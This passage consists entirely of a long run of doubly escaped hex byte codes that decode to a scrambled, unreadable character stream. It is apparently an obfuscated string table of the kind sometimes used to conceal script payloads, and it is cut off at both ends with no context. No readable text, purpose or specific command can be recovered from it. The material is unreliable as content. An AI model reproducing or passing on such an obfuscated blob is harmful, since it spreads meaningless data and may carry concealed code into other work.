5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x62\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x31\x63\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x31\x61\x5c\x5c\x31\x69\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x77\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x4c\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x31\x6f\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x31\x72\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x31\x35\x5c\x5c\x31\x33\x5c\x5c\x31\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x58\x5c\x5c\x31\x6e\x5c\x5c\x57\x5c\x5c\x31\x6a\x5c\x5c\x31\x39\x5c\x5c\x31\x34\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x54\x5c\x5c\x31\x61\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x67\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x30\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\